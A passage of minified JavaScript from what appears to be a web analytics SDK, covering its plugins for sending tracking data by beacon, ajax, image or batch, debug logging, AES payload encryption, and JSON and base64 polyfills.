t=e.callType;return"page_info"!==t&&"visualized_track"!==t||eo.bridge.hasVisualModeBridge()?"universal_get_app_visual_config"===t?to.isObject(window.Universal_APP_New_H5_Bridge)&&window.Universal_APP_New_H5_Bridge[t]:Ga()&&Ga().postMessage(JSON.stringify(e)):null}function Fr(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return Kr(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function Kr(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function Vr(e,t,r){return Fr(e,t,r),e.plugin_version=Lo,e}function Wr(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return Xr(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function Xr(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function Zr(e,t,r){return Wr(e,t,r),e.plugin_version=Mo,e}function Qr(){Jo=!0}function Yr(){Jo=!1}function Gr(){return Jo}function en(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return tn(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function tn(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function rn(e,t,r){return en(e,t,r),e.plugin_version=Ko,e}function nn(e){var t=e,r="";r=io.para.debug_mode_url.indexOf("?")!==-1?io.para.debug_mode_url+"&"+io.kit.encodeTrackData(e):io.para.debug_mode_url+"?"+io.kit.encodeTrackData(e),ao.ajax({url:r,type:"GET",cors:!0,header:{"Dry-Run":String(io.para.debug_mode_upload)},success:function(e){ao.isEmptyObject(e)===!0?alert("debug\u6570\u636e\u53d1\u9001\u6210\u529f"+t):alert("debug\u5931\u8d25 \u9519\u8bef\u539f\u56e0"+JSON.stringify(e))}})}function an(e,t){if(io.para.debug_mode===!0){var r=e.data;e.callback,nn(JSON.stringify(r)),t.cancellationToken.stop()}return e}function on(){io.para.debug_mode===!0&&(io.para.debug_mode_upload=io.para.debug_mode_upload||!1,ao.isString(io.para.debug_mode_url)||(ao.isString(io.para.server_url)?io.para.debug_mode_url=io.para.server_url.replace("sa.gif","debug"):ao.isArray(io.para.server_url)&&ao.isString(io.para.server_url[0])?io.para.debug_mode_url=io.para.server_url[0].replace("sa.gif","debug"):io.para.debug_mode=!1))}function sn(){io.on("sdkInitPara",function(){on()}),io.on("sdkAfterInitPara",function(){io.registerInterceptor("sendDataStage",{send:{priority:30,entry:an}})})}function cn(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return ln(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function ln(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function un(e,t,r){return cn(e,t,r),e.plugin_version=Xo,e}function pn(e,t){return!oo.para.app_js_bridge&&oo.para.batch_send&&so.localStorage.isSupport()&&localStorage.length<oo.para.batch_send.storage_length&&(Zo.add(e.data),t.cancellationToken.stop()),e}function dn(){var e={datasend_timeout:6e3,send_interval:6e3,storage_length:200};so.localStorage.isSupport()&&so.isSupportCors()&&"object"==typeof localStorage?oo.para.batch_send===!0?oo.para.batch_send=so.extend({},e):"object"==typeof oo.para.batch_send&&(oo.para.batch_send=so.extend({},e,oo.para.batch_send)):oo.para.batch_send=!1}function fn(){oo.on("sdkInitPara",function(){dn()}),oo.on("sdkAfterInitPara",function(){!oo.para.app_js_bridge&&oo.para.batch_send&&so.localStorage.isSupport()&&(Zo||(Zo=new so.BatchSend),Zo.batchInterval(),oo.registerInterceptor("sendDataStage",{send:{priority:100,entry:pn}}))})}function gn(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return _n(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function _n(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function hn(e,t,r){return gn(e,t,r),e.plugin_version=Go,e}function vn(e){var t=new lo.BeaconSend(e);t.start()}function mn(e,t){var r=null,n=null;lo.isObject(e.config)&&(r=e.config.send_type,n=lo.optimizeServerUrl(e.config.server_url));var i="beacon"===r||!r&&"beacon"===co.para.send_type;if(i&&lo.isSupportBeaconSend()){var a=n||e.server_url;e.server_url=a,e.data=co.kit.encodeTrackData(e.data),lo.isArray(a)&&a.length?lo.each(a,function(t){e.callback=null,e.server_url=t,vn(e)}):"string"==typeof a&&""!==a?vn(e):co.log("\u5f53\u524d server_url \u4e3a\u7a7a\u6216\u4e0d\u6b63\u786e\uff0c\u53ea\u5728\u63a7\u5236\u53f0\u6253\u5370\u65e5\u5fd7\uff0cnetwork \u4e2d\u4e0d\u4f1a\u53d1\u6570\u636e\uff0c\u8bf7\u914d\u7f6e\u6b63\u786e\u7684 server_url\uff01"),t.cancellationToken.stop()}return e}function yn(){"beacon"!==co.para.send_type||lo.isSupportBeaconSend()||(co.para.send_type="image")}function bn(){co.on("sdkInitPara",function(){yn()}),co.on("sdkAfterInitPara",function(){co.registerInterceptor("sendDataStage",{send:{priority:110,entry:mn}})})}function wn(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return Sn(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function Sn(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function kn(e,t,r){return wn(e,t,r),e.plugin_version=rs,e}function xn(e){var t=new po.AjaxSend(e);t.start()}function Pn(e,t){var r=null,n=null;po.isObject(e.config)&&(r=e.config.send_type,n=po.optimizeServerUrl(e.config.server_url));var i="ajax"===r||!r&&"ajax"===uo.para.send_type;if(i&&po.isSupportCors()){var a=n||e.server_url;e.server_url=a,e.data=uo.kit.encodeTrackData(e.data),po.isArray(a)&&a.length?po.each(a,function(t){e.callback=null,e.server_url=t,xn(e)}):"string"==typeof a&&""!==a?xn(e):uo.log("\u5f53\u524d server_url \u4e3a\u7a7a\u6216\u4e0d\u6b63\u786e\uff0c\u53ea\u5728\u63a7\u5236\u53f0\u6253\u5370\u65e5\u5fd7\uff0cnetwork \u4e2d\u4e0d\u4f1a\u53d1\u6570\u636e\uff0c\u8bf7\u914d\u7f6e\u6b63\u786e\u7684 server_url\uff01"),t.cancellationToken.stop()}return e}function Tn(){"ajax"!==uo.para.send_type||po.isSupportCors()||(uo.para.send_type="image")}function On(){uo.on("sdkInitPara",function(){Tn()}),uo.on("sdkAfterInitPara",function(){uo.registerInterceptor("sendDataStage",{send:{priority:120,entry:Pn}})})}function Nn(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return In(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function In(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function Cn(e,t,r){return Nn(e,t,r),e.plugin_version=as,e}function $n(e,t){var r=fo.kit.encodeTrackData(t);return e.indexOf("?")!==-1?e+"&"+r:e+"?"+r}function jn(e){var t=new go.ImageSend(e);t.start()}function Dn(e,t){var r=null;go.isObject(e.config)&&(r=go.optimizeServerUrl(e.config.server_url));var n=r||e.server_url,i=e.data;e.server_url=n,go.isArray(n)&&n.length?go.each(n,function(t){t&&(e.data=$n(t,i),e.callback=null,e.server_url=t,jn(e))}):"string"==typeof n&&""!==n?(e.data=$n(n,i),jn(e)):fo.logger&&fo.logger.msg("\u5f53\u524d server_url \u4e3a\u7a7a\u6216\u4e0d\u6b63\u786e\uff0c\u53ea\u5728\u63a7\u5236\u53f0\u6253\u5370\u65e5\u5fd7\uff0cnetwork \u4e2d\u4e0d\u4f1a\u53d1\u6570\u636e\uff0c\u8bf7\u914d\u7f6e\u6b63\u786e\u7684 server_url\uff01").level("warn").log(),t.cancellationToken.stop()}function An(){"image"!==fo.para.send_type&&"ajax"!==fo.para.send_type&&"beacon"!==fo.para.send_type&&(fo.para.send_type="image")}function En(){fo.on("sdkInitPara",function(){An()}),fo.on("sdkAfterInitPara",function(){fo.registerInterceptor("sendDataStage",{send:{priority:130,entry:Dn}})})}function Bn(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return Un(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function Un(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function Ln(e,t,r){return Bn(e,t,r),e.plugin_version=Hi,e}function Hn(e){return null===us?void Rn(e):void us.push(e)}function Rn(e){try{if("log"===e.level&&Mn())return void zn(e);if("warn"===e.level&&Jn())return void zn(e);if("error"===e.level&&qn())return void zn(e)}catch(t){}}function Mn(){return!!Wn()||cs.para.show_log===!0||ls.isObject(cs.para.show_log)&&"log"===cs.para.show_log.level}function Jn(){return!!Wn()||Mn()||ls.isObject(cs.para.show_log)&&"warn"===cs.para.show_log.level}function qn(){return!!Wn()||!ls.isObject(cs.para.show_log)||"none"!==cs.para.show_log.level}function zn(e){var t=e.content,r=ls.isObject(t[0])?ls.formatJsonString(t[0]):t[0],n=Fn(e);t[0]=n+(n.length>0?": ":"")+r;try{console&&(ls.isFunction(console[e.level])?console[e.level].apply(console,t):ls.isObject(console[e.level])&&console[e.level](t[0]))}catch(i){}}function Fn(e){var t="",r="",n=cs.para.show_log;return ls.isObject(n)&&n.show_brand===!1||(t+=e.brand),ls.isObject(n)&&n.show_level===!1||(t+=(t.length>0?"-":"")+e.level),t.length>0&&(t="["+t+"]"),ls.isObject(n)&&n.show_module===!1||(r=e.module),t+r}function Kn(){
ls.sessionStorage.isSupport()&&sessionStorage.setItem(fs,"true")}function Vn(){ls.sessionStorage.isSupport()&&sessionStorage.removeItem(fs)}function Wn(){return ls.sessionStorage.isSupport()&&"true"===sessionStorage.getItem(fs)}function Xn(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return Zn(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function Zn(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function Qn(e,t,r){return Xn(e,t,r),e.plugin_version=gs,e}function Yn(){this.sd=null,this.start_time=+new Date,this.page_show_status=!0,this.page_hidden_status=!1,this._={},this.timer=null,this.current_page_url=document.referrer,this.url=location.href,this.title=document.title||"",this.option={},this.heartbeat_interval_time=5e3,this.heartbeat_interval_timer=null,this.page_id=null,this.storage_name="sawebjssdkpageleave",this.max_duration=hs}function Gn(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return ei(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function ei(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function ti(e,t,r){return Gn(e,t,r),e.plugin_version=ys,e}function ri(e,t,r){if(t&&(e.plugin_name=t),r&&e.init){var n=e.init;e.init=function(i,a){function o(){n.call(e,i,a)}return ni(i,e,t),i.readyState&&i.readyState.state>=3||!i.on?o():void i.on(r,o)}}return e}function ni(e,t,r){function n(t,n){e.logger?e.logger.msg.apply(e.logger,n).module(r+""||"").level(t).log():e.log&&e.log.apply(e,n)}t.log=function(){n("log",arguments)},t.warn=function(){n("warn",arguments)},t.error=function(){n("error",arguments)}}function ii(e,t,r){return ri(e,t,r),e.plugin_version=Ss,e}function ai(e){return null!=e&&"[object Object]"==Object.prototype.toString.call(e)}function oi(){if("function"==typeof Uint32Array){var e="";if("undefined"!=typeof crypto?e=crypto:"undefined"!=typeof msCrypto&&(e=msCrypto),ai(e)&&e.getRandomValues){var t=new Uint32Array(1),r=e.getRandomValues(t)[0],n=Math.pow(2,32);return r/n}}return Ns(1e19)/1e19}function si(e){return{mode:Is.mode.CBC,padding:Is.pad.Pkcs7,iv:e||ui()}}function ci(e,t,r,n){var i=si(r),a=e;"string"!=typeof e&&(a=JSON.stringify(e)),n||(t=Is.enc.Base64.parse(t));var o=Is.enc.Utf8.parse(a),s=Is.AES.encrypt(o,t,i).toString(),c=i.iv.clone().concat(Is.enc.Base64.parse(s)).toString(Is.enc.Base64);return c}function li(e,t,r){var n=Is.enc.Base64.parse(e).toString(),i=n.substr(0,32),a=Is.enc.Hex.parse(n.substr(32)).toString(Is.enc.Base64),o=si(Is.enc.Hex.parse(i));r||(t=Is.enc.Base64.parse(t));var s=Is.AES.decrypt(a,t,o);return s.toString(Is.enc.Utf8)}function ui(e){e=e||16;for(var t="";e-- >0;){var r=Math.ceil(127*oi()).toString(16);t+=2===r.length?r:"0"+r}return Is.enc.Hex.parse(t)}function pi(e){var t=ci(e,Ts.k,xs);return{key_id:Ts.kid,key_hash:Ts.khash,nc:1,payload:t}}function di(e){try{var t=pi(e),r=JSON.stringify(t),n="crc="+Ps._.hashCode(r);return"data="+encodeURIComponent(r)+"&ext="+encodeURIComponent(n)+"&gzip=9"}catch(i){return Cs("\u6570\u636e\u52a0\u5bc6\u53d1\u9001\u5f02\u5e38\u3002"),Os.call(Ps.kit,e)}}function fi(e,t){return!!e||(Cs(t+"\u4e0d\u80fd\u4e3a\u7a7a\u3002"),!1)}function gi(e,t,r){return typeof e===r||(Cs("\u53c2\u6570\u7c7b\u578b\u9519\u8bef,"+t+"\u5fc5\u987b\u4e3a"+r),!1)}function _i(e,t,r,n){try{var i=r||Ts&&Ts.k;return fi(i,"\u53c2\u6570key")&&gi(i,"\u53c2\u6570key","string")?(void 0===n&&(n=void 0!==r),e?ci(t,i,null,n):li(t,i,n)):t}catch(a){return Cs("\u6267\u884c\u52a0\u89e3\u5bc6\u5931\u8d25\uff0c\u8fd4\u56de\u539f\u59cb\u6570\u636e\u3002"),t}}var hi={};(function(){function e(n,i){function a(e,t){try{e()}catch(r){t&&t()}}function o(e){if(null!=o[e])return o[e];var t;if("bug-string-char-index"==e)t="a"!="a"[0];else if("json"==e)t=o("json-stringify")&&o("date-serialization")&&o("json-parse");else if("date-serialization"==e){if(t=o("json-stringify")&&b){var r=i.stringify;a(function(){t='"-271821-04-20T00:00:00.000Z"'==r(new p((-864e13)))&&'"+275760-09-13T00:00:00.000Z"'==r(new p(864e13))&&'"-000001-01-01T00:00:00.000Z"'==r(new p((-621987552e5)))&&'"1969-12-31T23:59:59.999Z"'==r(new p((-1)))})}}else{var n,s='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==e){var r=i.stringify,u="function"==typeof r;u&&((n=function(){return 1}).toJSON=n,a(function(){u="0"===r(0)&&"0"===r(new c)&&'""'==r(new l)&&r(m)===h&&r(h)===h&&r()===h&&"1"===r(n)&&"[1]"==r([n])&&"[null]"==r([h])&&"null"==r(null)&&"[null,null,null]"==r([h,m,null])&&r({a:[n,!0,!1,null,"\0\b\n\f\r\t"]})==s&&"1"===r(null,n)&&"[\n 1,\n 2\n]"==r([1,2],null,1)},function(){u=!1})),t=u}if("json-parse"==e){var d,f=i.parse;"function"==typeof f&&a(function(){0!==f("0")||f(!1)||(n=f(s),d=5==n.a.length&&1===n.a[0],d&&(a(function(){d=!f('"\t"')}),d&&a(function(){d=1!==f("01")}),d&&a(function(){d=1!==f("1.")})))},function(){d=!1}),t=d}}return o[e]=!!t}function s(e){return j(this)}n||(n=r.Object()),i||(i=r.Object());var c=n.Number||r.Number,l=n.String||r.String,u=n.Object||r.Object,p=n.Date||r.Date,d=n.SyntaxError||r.SyntaxError,f=n.TypeError||r.TypeError,g=n.Math||r.Math,_=n.JSON||r.JSON;if("object"==typeof _&&_)return i.stringify=_.stringify,i.parse=_.parse,i.runInContext=e,i;var h,v=u.prototype,m=v.toString,y=v.hasOwnProperty,b=new p((-0xc782b5b800cec));if(a(function(){b=b.getUTCFullYear()==-109252&&0===b.getUTCMonth()&&1===b.getUTCDate()&&10==b.getUTCHours()&&37==b.getUTCMinutes()&&6==b.getUTCSeconds()&&708==b.getUTCMilliseconds()}),o["bug-string-char-index"]=o["date-serialization"]=o.json=o["json-stringify"]=o["json-parse"]=null,!o("json")){var w="[object Function]",S="[object Date]",k="[object Number]",x="[object String]",P="[object Array]",T="[object Boolean]",O=o("bug-string-char-index"),N=function(e,r){var n,i,a,o=0;(n=function(){this.valueOf=0}).prototype.valueOf=0,i=new n;for(a in i)y.call(i,a)&&o++;return n=i=null,o?N=function(e,t){var r,n,i=m.call(e)==w;for(r in e)i&&"prototype"==r||!y.call(e,r)||(n="constructor"===r)||t(r);(n||y.call(e,r="constructor"))&&t(r)}:(i=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"],N=function(e,r){var n,a,o=m.call(e)==w,s=!o&&"function"!=typeof e.constructor&&t[typeof e.hasOwnProperty]&&e.hasOwnProperty||y;for(n in e)o&&"prototype"==n||!s.call(e,n)||r(n);for(a=i.length;n=i[--a];)s.call(e,n)&&r(n)}),N(e,r)};if(!o("json-stringify")&&!o("date-serialization")){var I={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},C="000000",$=function(e,t){return(C+(t||0)).slice(-e)},j=function(e){var t,r,n,i,a,o,s,c,l;if(b)t=function(e){r=e.getUTCFullYear(),n=e.getUTCMonth(),i=e.getUTCDate(),o=e.getUTCHours(),s=e.getUTCMinutes(),c=e.getUTCSeconds(),l=e.getUTCMilliseconds()};else{var u=g.floor,p=[0,31,59,90,120,151,181,212,243,273,304,334],d=function(e,t){return p[t]+365*(e-1970)+u((e-1969+(t=+(t>1)))/4)-u((e-1901+t)/100)+u((e-1601+t)/400)};t=function(e){for(i=u(e/864e5),r=u(i/365.2425)+1970-1;d(r+1,0)<=i;r++);for(n=u((i-d(r,0))/30.42);d(r,n+1)<=i;n++);i=1+i-d(r,n),a=(e%864e5+864e5)%864e5,o=u(a/36e5)%24,s=u(a/6e4)%60,c=u(a/1e3)%60,l=a%1e3}}return(j=function(e){return e>-1/0&&e<1/0?(t(e),e=(r<=0||r>=1e4?(r<0?"-":"+")+$(6,r<0?-r:r):$(4,r))+"-"+$(2,n+1)+"-"+$(2,i)+"T"+$(2,o)+":"+$(2,s)+":"+$(2,c)+"."+$(3,l)+"Z",r=n=i=o=s=c=l=null):e=null,e})(e)};if(o("json-stringify")&&!o("date-serialization")){var D=i.stringify;i.stringify=function(e,t,r){var n=p.prototype.toJSON;p.prototype.toJSON=s;var i=D(e,t,r);return p.prototype.toJSON=n,i}}else{var A="\\u00",E=function(e){var t=e.charCodeAt(0),r=I[t];return r?r:A+$(2,t.toString(16))},B=/[\x00-\x1f\x22\x5c]/g,U=function(e){return B.lastIndex=0,'"'+(B.test(e)?e.replace(B,E):e)+'"'},L=function(e,t,r,n,i,o,s){var c,l,u,d,g,_,v,y,b;if(a(function(){c=t[e]}),"object"==typeof c&&c&&(c.getUTCFullYear&&m.call(c)==S&&c.toJSON===p.prototype.toJSON?c=j(c):"function"==typeof c.toJSON&&(c=c.toJSON(e))),r&&(c=r.call(t,e,c)),c==h)return c===h?c:"null";switch(l=typeof c,"object"==l&&(u=m.call(c)),u||l){case"boolean":case T:return""+c;case"number":case k:return c>-1/0&&c<1/0?""+c:"null";case"string":case x:return U(""+c)}if("object"==typeof c){for(v=s.length;v--;)if(s[v]===c)throw f();if(s.push(c),d=[],y=o,o+=i,u==P){for(_=0,v=c.length;_<v;_++)g=L(_,c,r,n,i,o,s),d.push(g===h?"null":g);b=d.length?i?"[\n"+o+d.join(",\n"+o)+"\n"+y+"]":"["+d.join(",")+"]":"[]"}else N(n||c,function(e){var t=L(e,c,r,n,i,o,s);t!==h&&d.push(U(e)+":"+(i?" ":"")+t)}),b=d.length?i?"{\n"+o+d.join(",\n"+o)+"\n"+y+"}":"{"+d.join(",")+"}":"{}";return s.pop(),b}};i.stringify=function(e,r,n){var i,a,o,s;if(t[typeof r]&&r)if(s=m.call(r),s==w)a=r;else if(s==P){o={};for(var c,l=0,u=r.length;l<u;)c=r[l++],s=m.call(c),"[object String]"!=s&&"[object Number]"!=s||(o[c]=1)}if(n)if(s=m.call(n),s==k){if((n-=n%1)>0)for(n>10&&(n=10),i="";i.length<n;)i+=" "}else s==x&&(i=n.length<=10?n:n.slice(0,10));return L("",(c={},c[""]=e,c),a,o,i,"",[])}}}if(!o("json-parse")){var H,R,M=l.fromCharCode,J={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},q=function(){throw H=R=null,d()},z=function(){for(var e,t,r,n,i,a=R,o=a.length;H<o;)switch(i=a.charCodeAt(H)){case 9:case 10:case 13:case 32:H++;break;case 123:case 125:case 91:case 93:case 58:case 44:return e=O?a.charAt(H):a[H],H++,e;case 34:for(e="@",H++;H<o;)if(i=a.charCodeAt(H),i<32)q();else if(92==i)switch(i=a.charCodeAt(++H)){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=J[i],H++;break;case 117:for(t=++H,r=H+4;H<r;H++)i=a.charCodeAt(H),i>=48&&i<=57||i>=97&&i<=102||i>=65&&i<=70||q();e+=M("0x"+a.slice(t,H));break;default:q()}else{if(34==i)break;for(i=a.charCodeAt(H),t=H;i>=32&&92!=i&&34!=i;)i=a.charCodeAt(++H);e+=a.slice(t,H)}if(34==a.charCodeAt(H))return H++,e;q();default:if(t=H,45==i&&(n=!0,i=a.charCodeAt(++H)),i>=48&&i<=57){for(48==i&&(i=a.charCodeAt(H+1),i>=48&&i<=57)&&q(),n=!1;H<o&&(i=a.charCodeAt(H),i>=48&&i<=57);H++);if(46==a.charCodeAt(H)){for(r=++H;r<o&&(i=a.charCodeAt(r),!(i<48||i>57));r++);r==H&&q(),H=r}if(i=a.charCodeAt(H),101==i||69==i){for(i=a.charCodeAt(++H),43!=i&&45!=i||H++,r=H;r<o&&(i=a.charCodeAt(r),!(i<48||i>57));r++);r==H&&q(),H=r}return+a.slice(t,H)}n&&q();var s=a.slice(H,H+4);if("true"==s)return H+=4,!0;if("fals"==s&&101==a.charCodeAt(H+4))return H+=5,!1;if("null"==s)return H+=4,null;q()}return"$"},F=function(e){var t,r;if("$"==e&&q(),"string"==typeof e){if("@"==(O?e.charAt(0):e[0]))return e.slice(1);if("["==e){for(t=[];e=z(),"]"!=e;)r?","==e?(e=z(),"]"==e&&q()):q():r=!0,","==e&&q(),t.push(F(e));return t}if("{"==e){for(t={};e=z(),"}"!=e;)r?","==e?(e=z(),"}"==e&&q()):q():r=!0,","!=e&&"string"==typeof e&&"@"==(O?e.charAt(0):e[0])&&":"==z()||q(),t[e.slice(1)]=F(z());return t}q()}return e},K=function(e,t,r){var n=V(e,t,r);n===h?delete e[t]:e[t]=n},V=function(e,t,r){var n,i=e[t];if("object"==typeof i&&i)if(m.call(i)==P)for(n=i.length;n--;)K(m,N,i,n,r);else N(i,function(e){K(i,e,r)});return r.call(e,t,i)};i.parse=function(e,t){var r,n;return H=0,R=""+e,r=F(z()),"$"!=z()&&q(),H=R=null,t&&m.call(t)==w?V((n={},n[""]=r,n),"",t):r}}}return i.runInContext=e,i}var t={"function":!0,object:!0},r=t[typeof window]&&window||this,n=r.JSON,i=r.JSON3,a=!1,o=e(r,r.JSON3={noConflict:function(){return a||(a=!0,r.JSON=n,r.JSON3=i,n=i=null),o}});r.JSON?(r.JSON.parse=o.parse,r.JSON.stringify=o.stringify):r.JSON={parse:o.parse,stringify:o.stringify}}).call(window),function(e,t){t(e)}(window,function(e){if(e.atob)try{e.atob(" ")}catch(t){e.atob=function(e){var t=function(t){return e(String(t).replace(/[\t\n\f\r ]+/g,""))};return t.original=e,t}(e.atob)}else{var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/;e.btoa=function(e){e=String(e);for(var t,n,i,a,o="",s=0,c=e.length%3;s<e.length;){if((n=e.charCodeAt(s++))>255||(i=e.charCodeAt(s++))>255||(a=e.charCodeAt(s++))>255)return"";t=n<<16|i<<8|a,o+=r.charAt(t>>18&63)+r.charAt(t>>12&63)+r.charAt(t>>6&63)+r.charAt(63&t)}return c?o.slice(0,c-3)+"===".substring(c):o},e.atob=function(e){if(e=String(e).replace(/[\t\n\f\r ]+/g,""),!n.test(e))return"";e+="==".slice(2-(3&e.length));for(var t,i,a,o="",s=0;s<e.length;)t=r.indexOf(e.charAt(s++))<<18|r.indexOf(e.charAt(s++))<<12|(i=r.indexOf(e.charAt(s++)))<<6|(a=r.indexOf(e.charAt(s++))),o+=64===i?String.fromCharCode(t>>16&255):64===a?String.fromCharCode(t>>16&255,t>>8&255):String.fromCharCode(t>>16&255,t>>8&255,255&t);return o}}});var vi,mi={setup:function(e){vi=e},log:function(){(vi||console&&console.log||function(){}).apply(null,arguments)}},yi={get:function(e){return window.localStorage.getItem(e)},parse:function(e){var t;try{t=JSON.parse(yi.get(e))||null}catch(r){mi.log("parse localStorage failed")}return t},set:function(e,t){try{window.localStorage.setItem(e,t)}catch(r){mi.log("localStorage is not support")}},remove:function(e){window.localStorage.removeItem(e)},isSupport:function(){var e=!0;try{var t="__local_store_support__",r="testIsSupportStorage";yi.set(t,r),yi.get(t)!==r&&(e=!1),yi.remove(t)}catch(n){e=!1}return e}},bi=function(){function e(){return r=(9301*r+49297)%233280,r/233280}var t=new Date,r=t.getTime();return function(t){return Math.ceil(e()*t)}}();a.prototype.get=function(e,r,a,o){if(!e)throw new Error("key is must");r=r||1e4,a=a||1e3,o=o||function(){};var s=this.lockGetPrefix+e,c=yi.get(s),l=String(n());return c&&(c=i(c)||{randomNum:0,expireTime:0},c.expireTime>t())?o(null):(yi.set(s,JSON.stringify({randomNum:l,expireTime:t()+r})),void setTimeout(function(){c=i(yi.get(s))||{randomNum:0,expireTime:0},c&&c.randomNum===l?(o(yi.get(e)),yi.remove(e),yi.remove(s)):o(null)},a))},a.prototype.set=function(e,r,a,o,s){if(!e||!r)throw new Error("key and val is must");a=a||1e4,o=o||1e3,s=s||function(){};var c=this.lockSetPrefix+e,l=yi.get(c),u=String(n());return l&&(l=i(l)||{randomNum:0,expireTime:0},l.expireTime>t())?s({status:"fail",reason:"This key is locked"}):(yi.set(c,JSON.stringify({randomNum:u,expireTime:t()+a})),void setTimeout(function(){l=i(yi.get(c))||{randomNum:0,expireTime:0},l.randomNum===u?yi.set(e,r)&&s({status:"success"}):s({status:"fail",reason:"This key is locked"})},o))},s.prototype.on=function(e,t){if(!e||!t)return!1;if(!o(t))throw new Error("listener must be a function");this._events[e]=this._events[e]||[];var r="object"==typeof t;return this._events[e].push(r?t:{listener:t,once:!1}),this},s.prototype.prepend=function(e,t){if(!e||!t)return!1;if(!o(t))throw new Error("listener must be a function");this._events[e]=this._events[e]||[];var r="object"==typeof t;return this._events[e].unshift(r?t:{listener:t,once:!1}),this},s.prototype.prependOnce=function(e,t){return this.prepend(e,{listener:t,once:!0})},s.prototype.once=function(e,t){return this.on(e,{listener:t,once:!0})},s.prototype.off=function(e,t){var r=this._events[e];if(!r)return!1;if("number"==typeof t)r.splice(t,1);else if("function"==typeof t)for(var n=0,i=r.length;n<i;n++)r[n]&&r[n].listener===t&&r.splice(n,1);return this},s.prototype.emit=function(e,t){var r=this._events[e];if(!r)return!1;for(var n=0;n<r.length;n++){var i=r[n];i&&(i.listener.call(this,t||{}),i.once&&this.off(e,n))}return this},s.prototype.removeAllListeners=function(e){e&&this._events[e]?this._events[e]=[]:this._events={}},s.prototype.listeners=function(e){return e&&"string"==typeof e?this._events[e]:this._events};var wi=function(){var e=function(){for(var e=1*new Date,t=0;e==1*new Date;)t++;return e.toString(16)+t.toString(16)},t=function(){return 